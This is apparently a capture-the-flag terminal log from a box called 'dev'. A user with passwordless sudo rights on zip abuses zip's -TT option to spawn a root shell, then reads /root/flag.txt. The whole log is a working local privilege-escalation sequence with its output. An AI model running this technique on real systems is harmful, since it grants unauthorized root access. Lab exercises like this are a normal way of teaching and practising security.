 Matching Defaults entries for jeanpaul on dev:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jeanpaul may run the following commands on dev:
    (root) NOPASSWD: /usr/bin/zip
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# ls
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
# cd ..
# ls
jeanpaul
# cd ..
# cd root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#